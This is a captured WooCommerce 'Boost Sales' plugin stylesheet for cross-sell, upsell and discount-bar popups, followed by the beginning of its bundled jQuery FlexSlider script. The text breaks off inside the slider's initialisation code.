#flexslider-cross-sells .wbs-product .product-desc .price del {
    color: #9c9aa0;
}

#flexslider-cross-sells .wbs-product .product-desc .price del span.amount {
    font-weight: 300;
}

#flexslider-cross-sells .wbs-product .product-desc .price ins {
    text-decoration: none;
}

#flexslider-cross-sells .wbs-product .product-desc .price span.amount {
    color: #7f7f7f;
}

.wbs-content-inner-crs .wbs-crosssells-button-atc .quantity {
    float: left !important;
    margin-right: .5em !important;
}

.wbs-content-inner-crs .wbs-crosssells-button-atc input {
    max-width: 5em !important;
    text-align: center;
    padding: 2px;
}

#flexslider-cross-sells .product .star-rating {
    margin: 0 auto;
}

.wbs-content-inner-crs .wbs-crosssells-button-atc .quantity input, .wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button {
    height: 45px !important;
}

.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button {
    background-color: #333;
    color: #fff;
    border: 0;
    padding: 10px 15px;
    font-weight: 400;
    font-size: 15px;
    margin: 0;
    line-height: 1;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    max-width: 10em !important;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

#flexslider-cross-sells .product-desc .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

/*Cross sell on single page*/
#wbs-content-cross-sells-product-single {
    width: 100%;
    display: inline-block;
    transition: max-height 300ms linear;
    overflow: hidden;
}

#wbs-content-cross-sells-product-single .crosssell-title {
    padding: 5px 0;
    border-top: 1px solid #eee;
    margin: 5px 0 0;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 700;
}

#wbs-content-cross-sells-product-single .vi-crosssells-atc {
    padding: 5px 0 0;
    border: 0;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides {
    display: inline-block;
    vertical-align: top;
    font-size: 0;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides div.product {
    position: unset;
    overflow: unset;
    vertical-align: top;
    display: inline-block;
    box-sizing: border-box;
    padding: 0 5px 0 0;
}

#wbs-content-cross-sells-product-single.crosssell-display-on-slide .wbs-vi-slides div.product {
    padding: 0;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-3 div.wbs-product {
    width: 33%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-2 div.wbs-product {
    width: 49%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-4 div.wbs-product {
    width: 25%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-5 div.wbs-product {
    width: 20%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides.wbs-products-6 div.wbs-product {
    width: 16%;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .woocommerce-loop-product__title {
    font-size: 13px;
    margin: 2px 0;
    padding: 0;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
    overflow: hidden;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .price {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    display: block;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .product-desc {
    font-size: 13px;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .wbs-attribute {
    margin: 2px 0;
}

#wbs-content-cross-sells-product-single form.woocommerce-boost-sales-cart-form .quantity {
    display: inline-block;
}

#wbs-content-cross-sells-product-single .wbs-vi-slides .wbs-variation select {
    width: 100%;
}

/*Discount*/

.woocommerce-boost-sales .vi-wbs-topbar {
    position: fixed;
    left: 0;
    width: 100%;
    margin: 0;
    padding: 2px 50px;
    display: table;
    white-space: nowrap;
    font-size: 15px;
    background: #f8f8f8;
    color: #4f5154;
    -webkit-box-shadow: 0 2px 5px rgba(0, 0, 1, .35);
    -moz-box-shadow: 0 2px 5px rgba(0, 0, 1, .35);
    box-shadow: 0 2px 5px rgba(0, 0, 1, .35);
    z-index: 2000000;
}

.woocommerce-boost-sales .vi-wbs-topbar.wbs_top_bar {
    top: 0 !important;
    -webkit-animation: fadeInUpFull 1.5s both ease-in-out;
    -moz-animation: fadeInUpFull 1.5s both ease-in-out;
    -ms-animation: fadeInUpFull 1.5s both ease-in-out;
}

.woocommerce-boost-sales .vi-wbs-topbar.wbs_bottom_bar {
    bottom: 0 !important;
    -webkit-animation: fadeInDownFull 1.5s both ease-in-out;
    -moz-animation: fadeInDownFull 1.5s both ease-in-out;
    -ms-animation: fadeInDownFull 1.5s both ease-in-out;
}

@keyframes fadeInDownFull {
    0% {
        opacity: 0;
        bottom: -100px;
    }
    10% {
        opacity: 0.1;
        bottom: -90px;
    }
    20% {
        opacity: 0.2;
        bottom: -80px;
    }
    30% {
        opacity: 0.3;
        bottom: -70px;
    }
    40% {
        opacity: 0.4;
        bottom: -60px;
    }
    50% {
        opacity: 0.5;
        bottom: -50px;
    }
    60% {
        opacity: 0.6;
        bottom: -40px;
    }
    70% {
        opacity: 0.7;
        bottom: -30px;
    }
    80% {
        opacity: 0.8;
        bottom: -20px;
    }
    90% {
        opacity: 0.9;
        bottom: -10px;
    }
    100% {
        opacity: 1;
        bottom: 0;
    }
}

.woocommerce-boost-sales .vi-wbs-topbar > div {
    float: none;
    padding: 8px 5px;
    display: table-cell;
    white-space: nowrap;
    vertical-align: middle;
}

.woocommerce-boost-sales .vi-wbs-topbar .vi-wbs-goal {
    width: 180px;
    text-align: center;
    border-right: solid 1px #d1d1d1;
    height: auto;
    padding-right: 33px;
}

.woocommerce-boost-sales .vi-wbs-headline {
    font-size: 21px;
    width: 100%;
    color: #fff;
    padding: 0;
    line-height: 1.5em;
    position: fixed;
    z-index: 100000;
    top: 50px;
    text-align: center;
    max-width: 100%;
}

.woocommerce-boost-sales .vi-wbs-headline span.amount {
    color: #fff;
}

#wbs-content-cross-sell .vi-wbs-headline, .vi-wbs-headline.wbs-crosssell-message {
    position: fixed;
    left: 0;
    top: 50px;;
}

.vi-wbs-topbar .vi-wbs-goal strong {
    font-size: 17px;
    color: #5189bb;
    font-weight: bold;
}

.vi-wbs-topbar .vi-wbs-current-progress {
    width: 170px;
    text-align: center;
    height: auto;
    padding-left: 53px !important;
    padding-right: 33px !important;
}

.vi-wbs-current-progress span.wbs-money {
    font-weight: 700;
    float: none;
}

.vi-wbs-current-progress span.wbs-money span {
    font-size: 15px;
    letter-spacing: 0;
}

.vi-wbs-topbar .vi-wbs-progress-limit {
    width: 45px;
    text-align: right;
    color: #4f5154;
    font-weight: 700;
}

.vi-wbs-topbar .vi-wbs-progress-limit span {
    font-size: 13px;
    letter-spacing: 0;
}

.vi-wbs-topbar .vi-wbs-progress-container {
    width: 100%;
    margin: 0;
}

.vi-wbs-topbar .vi-wbs-progress-container .vi-wbs-progress {
    width: 100%;
    margin: 2px;
    padding: 0;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background: #d1e0d3;
    overflow: hidden;
    height: 12px;
}

.vi-wbs-progress-container .vi-wbs-progress .vi-wbs-progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    -webkit-transition: width .6s ease;
    -moz-transition: width .6s ease;
    -ms-transition: width .6s ease;
    -o-transition: width .6s ease;
}

.vi-wbs-progress .vi-wbs-progress-bar.vi-wbs-progress-bar-success {
    background-color: #5189bb;
    display: flex;
    justify-content: center;
    position: relative;
}

.vi-wbs-progress-bar.vi-wbs-progress-bar-success .vi-wbs-only {
    position: absolute;
    top: -3px;
}

.wbs-message-success p {
    font-size: 24px;
    line-height: 1.5;
}

.wbs-message-success {
    padding: 45px 50px 25px;
    text-align: center;
    font-size: 30px;
    position: relative;
}

.vi-wbs-btn-redeem {
    padding: 15px 30px;
    background: #5189bb;
    color: #ffffff;
    font-size: 20px;
    margin-top: 30px;
    border-radius: 5px;
    display: inline-block;
    text-transform: uppercase;
}

.vi-wbs-btn-redeem:hover {
    color: #ffffff;
}

span.vi-wbs-highlight {
    color: #5189bb;
    font-weight: 600;
}

.woocommerce-boost-sales .wbs-content.wbs-msg-congrats {
    margin-top: 85px;
}

.woocommerce-boost-sales .vi-wbs-topbar .vi-wbs_progress_close {
    position: absolute;
    font-size: 20px;
    top: 50%;
    transform: translateY(-46%);
    height: 20px;
    right: 10px;
    cursor: pointer;
    text-align: center;
    width: 20px;
    padding: 0;
    line-height: 20px;
}

.woocommerce-boost-sales .vi-wbs-topbar .vi-wbs_progress_close:before {
    content: "\f104";
    font-family: "woo-boost-sales";
}

div.vi-flex-viewport {
    min-height: 200px;
}

ul.wbs-upsells li span.select2.select2-container {
    display: none !important;
}

.woocommerce-boost-sales .wbs-upsells .product-top .controls .icon-links a.button.wc-forward {
    display: none;
}

#wbs-content-discount-bar {
    position: relative;
}

.auto-redirect {
    font-size: 14px;
    font-weight: 300;
    margin: 7px 0 0;
}

/*Global*/
.woocommerce-boost-sales .wbs-upsells .product-controls button.wbs-single_add_to_cart_button,
.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
.woocommerce-boost-sales .wbs-upsells .product-controls .wbs-cart .wbs-product-link,
.wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button,
.woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a {
    color: #fff;
    transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

/*added to cart overlay*/
.woocommerce-boost-sales .wbs-content-crossell .wbs-added-to-cart-overlay {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    display: none;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    color: green;
    z-index: 1;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-adding-to-cart .wbs-bottom {
    opacity: .1 !important;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-adding-to-cart .wbs-added-to-cart-overlay {
    display: flex !important;
}

.woocommerce-boost-sales .wbs-added-to-cart-overlay .wbs-loading {
    width: 2.28571429rem;
    height: 2.28571429rem;
    font-size: 1em;
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: 0;
    text-align: center;
    z-index: 1000;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    color: rgba(255, 255, 255, .9);
}

.woocommerce-boost-sales .wbs-added-to-cart-overlay .wbs-loading:after {
    border-color: #000 transparent transparent;
    width: 2.28571429rem;
    height: 2.28571429rem;
    margin: 0 0 0 -1.14285714rem;
    position: absolute;
    content: '';
    top: 0;
    left: 50%;
    -webkit-animation: wbs-loader .6s linear;
    animation: wbs-loader .6s linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    border-radius: 500rem;
    border-style: solid;
    border-width: .2em;
    -webkit-box-shadow: 0 0 0 1px transparent;
    box-shadow: 0 0 0 1px transparent;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-adding-to-cart .wbs-added-to-cart-overlay .wbs-added-to-cart-overlay-content {
    display: none;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-added-to-cart .wbs-added-to-cart-overlay .wbs-added-to-cart-overlay-content {
    display: block !important;
}

.woocommerce-boost-sales .wbs-content-crossell.wbs-added-to-cart .wbs-added-to-cart-overlay .wbs-loading {
    display: none !important;
}

/*crosssell single after add to cart button*/
.wbs-content-cross-sells-product-single-container .woocommerce-message {
    display: none;
}

.wbs-content-cross-sells-product-single-container.wbs-added-to-cart .woocommerce-message {
    display: block !important;
}

.wbs-content-cross-sells-product-single-container.wbs-added-to-cart #wbs-content-cross-sells-product-single {
    max-height: 0 !important;
}

/*Responsive*/
@media (min-width: 1367px) {
    .woocommerce-boost-sales .wbs-content-inner.wbs-content-inner-crs {
        max-width: 800px;
    }
}

@media (max-width: 1366px) and (min-width: 801px) {
    .woocommerce-boost-sales .wbs-content-inner {
        width: 800px;
    }

    .woocommerce-boost-sales .wbs-content-inner.wbs-content-inner-crs {
        width: 537px;
    }

    #wbs-content-cross-sell.woocommerce-boost-sales .wbs-content-inner.wbs-content-inner-crs {
        width: 660px;
    }
}

@media (min-width: 768px) {
    #flexslider-cross-sells .wbs-product:not(:last-child)::after {
        content: '\002b';
        position: absolute;
        top: 40%;
        color: rgba(0, 0, 0, 0.26);
        right: -19px;
        font-size: 23px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        font-family: arial;
    }
}

@media (max-width: 980px) {

    .woocommerce-boost-sales .wbs-content .wbs-content-inner {
        width: 80%;
        text-align: left;

    }

    .woocommerce-boost-sales .wbs-content {
        text-align: center;
    }

    .woocommerce-boost-sales .vi-wbs-topbar > div.vi-wbs-current-progress {
        display: block;
        width: 100%;
    }

    .vi-wbs-topbar .vi-wbs-progress-limit {
        display: inline-block;
    }

    .vi-wbs-topbar .vi-wbs-progress-container {
        display: inline-block;
        width: 80%;
    }

    #wbs-gift-button-cat.gift-bottom_progress {
        bottom: 80px !important;
    }

    .wbs-content-crossell.gift-bottom_progress {
        bottom: 80px;
    }

    .woocommerce-boost-sales .vi-wbs-topbar > div {
        padding: 0;
    }

    .vi-wbs-topbar .vi-wbs_progress_close {
        line-height: 20px;
    }
}

@media (max-width: 800px) {

    .vi-wbs-progress-bar.vi-wbs-progress-bar-success .vi-wbs-only {
        position: initial !important;
        font-size: 11px;
        margin-top: -4px;
    }

    .woocommerce-boost-sales .vi-wbs-headline {
        font-size: 17px;
    }

    .woocommerce-boost-sales .vi-wbs-headline.wbs-crosssell-message {
        display: none;
    }

    .woocommerce-boost-sales .wbs-content-crossell {
        bottom: 0;
        top: 0;
        left: 0;
        right: 0;
        z-index: 1000003;
        position: relative;
        margin-top: 13px;
        width: 90%;
    }

    #wbs-gift-button-cat {
        z-index: 1000002;
    }

    .vi-wbs-headline {
        display: none;
    }

}

@media (max-width: 640px) {
    .woocommerce-boost-sales .vi-wbs-topbar {
        padding-left: 1%;
        padding-right: 1%;
    }

    .woocommerce-boost-sales .wbs-content .wbs-content-inner {
        margin: 15px auto;
    }

    .woocommerce-boost-sales .vi-wbs-topbar > div {
        display: inline;
    }

    .vi-wbs-topbar .vi-wbs-progress-limit {
        width: unset !important;
    }

    .woocommerce-boost-sales .vi-wbs-topbar .vi-wbs-goal {
        border: 0;
        padding: 0;
        display: block;
        width: 100%;
    }

    .woocommerce-boost-sales .vi-wbs-topbar > div.vi-wbs-current-progress {
        padding: 0 !important;
    }

    .woocommerce-boost-sales .vi-wbs-headline {
        font-size: 18px;
    }

    .wbs-message-success {
        font-size: 20px;
    }

    .vi-wbs-btn-redeem {
        font-size: 16px;
        margin-top: 20px;
    }

    .wbs-crosssells-button-atc .quantity {
        float: none !important;
    }

    .wbs-crosssells #flexslider-cross-sells {
        flex-direction: column;
    }

    #flexslider-cross-sells .wbs-product {
        padding: 0 0 15px;
    }

    #flexslider-cross-sells .wbs-product > a {
        display: flex;
    }

    #flexslider-cross-sells .wbs-product > a img {
        margin-right: 10px;
    }

    .woocommerce-boost-sales .vi-wbs-headline, #flexslider-up-sell ul.vi-flex-direction-nav {
        display: none;
    }

    .vi-wbs-topbar .vi-wbs_progress_close {
        top: 17%;
    }

    .woocommerce-boost-sales .wbs-content-inner .wbs-bottom .vi_flexslider {
        width: 75%;
        margin: 0 auto;
    }

    .wbs-content-inner .wbs-bottom .upsell-title {
        font: 14px HelveticaNeue, sans-serif;
    }

    .wbs-content-inner .wbs-bottom {
        padding: 0 10px 8px;
    }

    .woocommerce-boost-sales-prev {
        left: -42px !important;
        opacity: 1 !important;
    }

    .woocommerce-boost-sales-direction-nav a {
        right: -42px !important;
        opacity: 1 !important;
    }

}

@media (max-width: 480px) {
    .woocommerce-boost-sales .vi-flexslider {
        margin: 10px auto 0;
    }

    .woocommerce-boost-sales .wbs-breadcrum .wbs-p-price {
        float: none;
        margin-top: 0;
    }

    #vi-wbs-bundle-progress-bar .vi-wbs-topbar .vi-wbs_msg_apply_cp {
        display: block;
    }

    .woocommerce-boost-sales .wbs-breadcrum {
        padding: 7px;
    }

    .woocommerce-boost-sales .wbs-breadcrum .wbs-header-right {
        margin-bottom: 3px;
    }

    .woocommerce-boost-sales .wbs-breadcrum .wbs-header-right a {
        font: 12px/29px HelveticaNeue, sans-serif;
        margin: 0 2px 2px;
        padding: 0 4px;
    }

    .wbs-content-inner .wbs-bottom .upsell-title {
        font: 18px HelveticaNeue, sans-serif;
        margin: 8px 0;
    }

    .vi-wbs-topbar .vi-wbs-progress-limit, .vi-wbs-topbar .vi-wbs-progress-container {
        display: none !important;
    }

    .woocommerce-boost-sales .wbs-content {
        width: 90%;
        position: relative;
        max-height: 90%;
        display: flex;
    }

    .woocommerce-boost-sales .wbs-content .wbs-content-inner {
        margin: 0 auto;
        width: 100%;
        overflow: auto;
        position: static;
    }

    .vi-wbs-topbar .vi-wbs_progress_close {
        border: 0 none;
        font-size: 18px;
        height: 100%;
        line-height: 53px;
        right: 0;
        top: 28px;
        width: 34px;
    }

    .woocommerce-boost-sales .wbs-content-crossell {
    }

    .wbs-content-inner-crs .wbs-bottom .vi-crosssells-atc {
        display: inline-block;
        width: 100%;
    }

    .wbs-content-inner-crs .wbs-bottom .vi-crosssells-atc .wbs-crosssells-price span.wbs-crs-regular-price {
        float: right;
    }

    .wbs-content-inner-crs .wbs-bottom .vi-crosssells-atc .wbs-crosssells-button-atc {
        float: left;
    }

    .wbs-content-inner-crs .wbs-crosssells-price .wbs-crs-save-price {
        font-size: 15px;
    }

    .wbs-crosssells-price span.wbs-crs-regular-price, .wbs-crosssells-price span.wbs-crs-regular-price span.wbs-new-title {
        font-size: 17px;
    }

    .wbs-content-inner-crs .wbs-crosssells-button-atc .quantity input {

    }

    .wbs-content-inner-crs .wbs-crosssells-button-atc .wbs-single_add_to_cart_button {

    }

    .woocommerce-boost-sales .wbs-upsells .product-desc .star-rating,
    .woocommerce-boost-sales .wbs-wrapper:not(.wbs-upsell-items-count-0) .wbs-breadcrum .wbs-product {
        display: none;
    }

    .wbs-content-inner-crs .wbs-crosssells-button-atc button.wbs-single_add_to_cart_button {
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .wbs-content-inner-crs .wbs-crosssells-price .wbs-crs-save-price {
        margin: 0 0 5px;

    }

    .wbs-content-inner .wbs-bottom > hr {
        margin: 0;
    }

    .woocommerce-boost-sales .wbs-upsells .product-desc > .woocommerce-LoopProduct-link {
        margin: 1px 0;
    }

    .woocommerce-boost-sales .wbs-upsells .product-desc .price {
        margin: 2px 0 0;
    }

    .vi-crosssells-atc, #flexslider-cross-sell#flexslider-cross-sells .wbs-product {
        padding: 3px 0 0;
    }

    #wbs-content-cross-sell .wbs-content-inner .wbs-bottom .upsell-title {
        font: 15px HelveticaNeue, sans-serif;
        text-align: center;
    }

    .woocommerce-boost-sales .wbs-content-crossell {
        width: 90%;
        position: relative;
        max-height: 90%;
        display: flex;
    }

    .woocommerce-boost-sales .wbs-content-inner.wbs-content-inner-crs {
        overflow: auto;
    }

    .woocommerce-boost-sales .wbs-content-crossell .wbs-bottom, .woocommerce-boost-sales .wbs-content-crossell .wbs-bottom > form {
        margin: 0;
    }

    #flexslider-cross-sells .wbs-product .product-desc > .product-title, #flexslider-cross-sells .wbs-product .product-desc .price {
        margin: 5px 0 0;
    }

    #flexslider-cross-sells .wbs-product {
        padding: 0 0 5px;
    }

    .woocommerce-boost-sales .wbs-crs-regular-price {
        padding: 5px 0;
    }

    .woocommerce-boost-sales .wbs-upsells > .wbs-product {
        max-width: 100%;
    }

    .woocommerce-boost-sales select {
        width: 100%;
    }

    #wbs-content-cross-sells-product-single .vi-crosssells-atc, #wbs-content-cross-sells-product-single .wbs-crosssells-button-atc {
        display: block;
        text-align: left;
    }

    .woocommerce-boost-sales .wbs-upsells .product-desc .woocommerce-loop-product__title {
        white-space: normal !important;
    }

    .woocommerce-boost-sales .crosssell-title {
        font-size: 18px;
    }

    .woocommerce-boost-sales .wbs-wrapper {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        height: 100%;
    }

    #wbs-content-upsells .woocommerce-boost-sales-direction-nav {
        display: none;
    }
}

@keyframes wbs-loader {
    from {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

/*upsell mobile*/
#wbs-content-upsells .wbs-bottom .wbs-upsells-items {
    max-height: 400px;
    overflow: auto;
    margin-top: 15px;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-main {
    width: 100%;
    display: flex;
    transition: max-height 300ms;
    overflow: hidden;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-left {
    width: 40%;
    padding: 15px 6px;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right {
    width: 58%;
    padding: 15px 6px;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right .quantity .qty {
    width: 3em;
    text-align: center;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right .quantity {
    display: inline-block;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right a.reset_variations {
    display: none;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right .woocommerce-loop-product__title {
    font-size: 12px;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-right table td, table th {
    padding: 2px;
    text-align: left;
    vertical-align: middle;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-upsells-item-added-to-cart {
    display: none;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item.wbs-upsells-item-added .wbs-upsells-item-added-to-cart {
    display: block !important;
}

.wbs-html-overflow {
    overflow: hidden !important;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-loading:after {
    border: 2px dashed #000000 !important;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item .wbs-loading {
    background: rgba(1, 1, 1, .1) !important;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item.wbs-upsells-item-added .wbs-upsells-item-main {
    max-height: 0 !important;
}

#wbs-content-upsells .wbs-bottom .wbs-upsells-items .wbs-upsells-item.wbs-upsells-item-added {
    color: green;
    font-size: 12px;
}

.wbs-upsells-items-mobile .wbs-upsells-item:nth-child(2n+1) {
    background: rgba(86, 86, 86, 0.05);
}

/*crosssell mobile slider*/
.woocommerce-boost-sales-mobile div#wbs-content-cross-sells-product-single {
    max-height: unset !important;
}

.wbs-disabled-option {
    display: none !important;
}

/*crosssell mobile*/
#wbs-content-cross-sells .wbs-cross-sells-mobile-items .wbs-cross-sells .wbs-product .product-desc .woocommerce-loop-product__title {
    font-size: 14px;
}

#wbs-content-cross-sells .wbs-cross-sells-mobile-items .wbs-cross-sells .wbs-product .product-desc {
    width: 58%;
    padding: 6px;
}

#wbs-content-cross-sells .wbs-cross-sells-mobile-items .wbs-cross-sells .wbs-product .product-top {
    width: 40%;
    padding: 6px;
}

#wbs-content-cross-sells .wbs-cross-sells-mobile-items .wbs-cross-sells .wbs-product {
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

#wbs-content-cross-sells .wbs-cross-sells-mobile-items {
    max-height: 320px;
    overflow: auto;
}

.wbs-content a.wbs-p-url,
.wbs-content a.wbs-upsells-item-url {
    margin: 0 !important;
    padding: 0 !important;
    text-decoration: none !important;
    display: inline-block !important;
}

.wbs-cross-sells-mobile-items .wbs-product:nth-child(2n+1) {
    background: rgba(86, 86, 86, 0.05);
}

#flexslider-cross-sells .wbs-products-1 .wbs-product {
    width: 50% !important;
}

.cart_totals .woocommerce-boost-sales-cart-form .wbs-crosssells-button-atc .button {
    min-width: auto;
    display: inline-block;
}

.wbs-adding-to-cart .wbs-money:before {
    content: "";
    position: absolute;
    background: #f4f5f8;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.wbs-adding-to-cart .wbs-money:after {
    content: url(../images/loading-transparent-bg.gif);
    font-size: 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    opacity: 1;
    transform: translate(-50%, -50%) scale3d(0.4, 0.4, 0.4);
    background: #f4f5f8;
}

.woocommerce-boost-sales-mobile .price {
    display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://trainsane.ch/wp-content/plugins/woo-boost-sales/js/jquery.vi_flexslider.js?ver=2.7.0
body_size: 11183
content:
/*
 * jQuery FlexSlider v2.7.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

	var focused = true;

	//FlexSlider: Object Instance
	$.vi_flexslider = function (el, options) {
		var slider = $(el);

		// making variables public

		//if rtl value was not passed and html is in rtl..enable it by default.
		if (typeof options.rtl == 'undefined' && $('html').attr('dir') == 'rtl') {
			options.rtl = true;
		}
		slider.vars = $.extend({}, $.vi_flexslider.defaults, options);

		var namespace = slider.vars.namespace,
			msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
			touch = (("ontouchstart" in window) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
			// deprecating this idea, as devices are being released with both of these events
			eventType = "click touchend MSPointerUp keyup",
			watchedEvent = "",
			watchedEventClearTimer,
			vertical = slider.vars.direction === "vertical",
			reverse = slider.vars.reverse,
			carousel = (slider.vars.itemWidth > 0),
			fade = slider.vars.animation === "fade",
			asNav = slider.vars.asNavFor !== "",
			methods = {};

		// Store a reference to the slider object
		$.data(el, "vi_flexslider", slider);

		// Private slider methods
		methods = {
			init                  : function () {
				slider.animating = false;
				// Get current slide and make sure it is a number
				slider.currentSlide = parseInt((slider.vars.startAt ? slider.vars.startAt : 0), 10);
				if (isNaN(slider.currentSlide)) {
					slider.currentSlide = 0;
				}
				slider.animatingTo = slider.currentSlide;
				slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
				slider.containerSelector = slider.vars.selector.substr(0, slider.vars.selector.search(' '));
				slider.slides = $(slider.vars.selector, slider);
				slider.container = $(slider.containerSelector, slider);
				slider.count = slider.slides.length;
				// SYNC:
				slider.syncExists = $(slider.vars.sync).length > 0;
				// SLIDE:
				if (slider.vars.animation === "slide") {
					slider.vars.animation = "swing";
				}
				slider.prop = (vertical) ? "top" : (slider.vars.rtl ? "marginRight" : "marginLeft");
				slider.args = {};
				// SLIDESHOW:
				slider.manualPause = false;
				slider.stopped = false;
				//PAUSE WHEN INVISIBLE
				slider.started = false;
				slider.startTimeout = null;
				// TOUCH/USECSS:
				slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function () {
					var obj = document.createElement('div'),
						props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
					for (var i in props) {
						if (obj.style[props[i]] !== undefined) {
							slider.pfx = props[i].replace('Perspective', '').toLowerCase();
							slider.prop = "-" + slider.pfx + "-transform";
							return true;
						}
					}
					return false;
				}());
				slider.ensureAnimationEnd = '';
				// CONTROLSCONTAINER:
				if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
				// MANUAL:
				if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

				// CUSTOM DIRECTION NAV:
				if (slider.vars.customDirectionNav !== "") slider.customDirectionNav = $(slider.vars.customDirectionNav).length === 2 && $(slider.vars.customDirectionNav);

				// RANDOMIZE:
				if (slider.vars.randomize) {
					slider.slides.sort(function () {
						return (Math.round(Math.random()) - 0.5);
					});
					slider.container.empty().append(slider.slides);
				}

				slider.doMath();

				// INIT
				slider.setup("init");

				// CONTROLNAV:
				if (slider.vars.controlNav) {
					methods.controlNav.setup();
				}

				// DIRECTIONNAV:
				if (slider.vars.directionNav) {
					methods.directionNav.setup();
				}

				// KEYBOARD:
				if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
					$(document).bind('keyup', function (event) {
						var keycode = event.keyCode;
						if (!slider.animating && (keycode === 39 || keycode === 37)) {
							var target = (slider.vars.rtl ?
									((keycode === 37) ? slider.getTarget('next') :
										(keycode === 39) ? slider.getTarget('prev') : false)
									:
									((keycode === 39) ? slider.getTarget('next') :
										(keycode === 37) ? slider.getTarget('prev') : false)
								)
							;
							slider.flexAnimate(target, slider.vars.pauseOnAction);
						}
					});
				}
				// MOUSEWHEEL:
				if (slider.vars.mousewheel) {
					slider.bind('mousewheel', function (event, delta, deltaX, deltaY) {
						event.preventDefault();
						var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
						slider.flexAnimate(target, slider.vars.pauseOnAction);
					});
				}

				// PAUSEPLAY
				if (slider.vars.pausePlay) {
					methods.pausePlay.setup();
				}

				//PAUSE WHEN INVISIBLE
				if (slider.vars.slideshow && slider.vars.pauseInvisible) {
					methods.pauseInvisible.init();
				}

				// SLIDSESHOW
				if (slider.vars.slideshow) {
